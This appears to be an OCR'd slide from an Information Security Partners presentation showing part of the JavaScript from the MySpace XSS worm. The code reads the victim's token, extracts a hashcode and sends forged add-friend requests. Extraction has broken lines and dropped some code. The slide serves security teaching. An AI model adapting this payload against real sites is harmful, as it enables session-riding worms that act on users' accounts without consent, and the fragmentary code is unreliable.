 Information Security Partners, LLC
www.isecpartners.com
MySpace XSS Worm
main(){
var AN=getClientFID();
var
BH='/index.cfm?fuseaction=user.viewProfile&friendID='+AN+'&M
ytoken='+L;
J=getXMLObj();
httpSend(BH,getHome,'GET');
xmlhttp2=getXMLObj();
httpSend2('/index.cfm?fuseaction=invite.addfriend_verify&fri
endID=11851658&Mytoken='+L,processxForm,'GET')}
function processxForm(){
if(xmlhttp2.readyState!=4){return}
var AU=xmlhttp2.responseText;
var AQ=getHiddenParameter(AU,'hashcode');
var AR=getFromURL(AU,'Mytoken');
var AS=new Array();
AS['hashcode']=AQ;
AS['friendID']='11851658';
'Add to Friends';
index.cfm?fuseaction=invite.addFriendsProcess&My
thing,'POST',paramsToString(AS)}
37